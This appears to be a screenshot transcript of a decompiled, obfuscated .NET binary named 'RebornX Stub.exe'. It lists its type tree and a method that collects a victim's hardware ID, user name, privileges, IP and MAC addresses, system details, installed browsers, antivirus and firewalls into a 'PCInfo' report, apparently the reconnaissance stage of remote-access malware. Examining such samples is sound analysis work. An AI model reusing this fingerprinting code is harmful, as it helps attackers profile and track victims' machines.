 RebornX Stub (10.0.0.0)
RebornX Stub.exe
PE
Type References
References
Resources
{} -
<Module> @02000001
Class0 @02000002
Class1 @02000003
Class10 @0200000F
Class13 @02000018
Class14 @0200001B
Class17 @0200002A
Class19 @02000034
Class2 @02000004
Class20 @02000036
Class21 @0200003C
Class24 @02000049
Class26 @0200006A
Class27 @0200006D
Class6 @02000008
Class7 @0200000A
Class9 @0200000E
ConfusedByAttribute @02
Enum10 @02000020
Enum11 @02000021
Enum12 @02000022
Enum6 @0200001C
Enum7 @0200001D
Enum8 @0200001E
Enum9 @0200001F
GClass0 @0200000B
GClass1 @02000023
20 // Token: 0x06000245 RID: 581 RVA: 0x00002DD7 File Offset: 0x00000FD7
21 public static void smethod_0()
22 {
23 GClass12.smethod_0(GEnum1.PCInfo, GClass16.smethod_1());
24 }
25
26 // Token: 0x06000246 RID: 582 RVA: 0x00006EF0 File Offset: 0x000050F0
27 public static string smethod_1()
28 {
29 StringBuilder stringBuilder_ = GClass16.smethod_4();
30 GClass16.smethod_5(stringBuilder_, "User");
31 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- HWID: ", GClass16.String_2));
32 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- MachineName: ", GClass16.String_5));
33 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- UserName: ", GClass16.String_4));
34 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Privilegies: ", GClass16.String_6));
35 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Country: ", GClass16.String_8));
36 GClass16.smethod_7(stringBuilder_);
37 GClass16.smethod_5(stringBuilder_, "Network");
38 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Local IP: ", GClass16.String_10));
39 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- External IP: ", GClass16.String_11));
40 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- MAC Address: ", GClass16.String_12));
41 GClass16.smethod_7(stringBuilder_);
42 GClass16.smethod_5(stringBuilder_, "System");
43 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- BIOS: ", GClass16.String_13));
44 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Operating System: ", GClass16.String_7));
45 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Screens: ", GClass16.smethod_8(GClass16.Int32_0)));
46 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Processor: ", GClass16.String_14));
47 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Graphics Card: ", GClass16.String_15));
48 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Physical Memory: ", GClass16.String_16));
49 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Disk Drives: ", GClass16.String_17));
50 GClass16.smethod_7(stringBuilder_);
51 GClass16.smethod_5(stringBuilder_, "Applications");
52 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- WebBrowsers: ", GClass16.String_18));
53 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- .Net Frameworks: ", GClass16.String_19));
54 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Antiviruses: ", GClass16.String_20));
55 GClass16.smethod_5(stringBuilder_, GClass16.smethod_6("- Firewalls: ", GClass16.String_21));
56 return GClass16.smethod_9(stringBuilder_);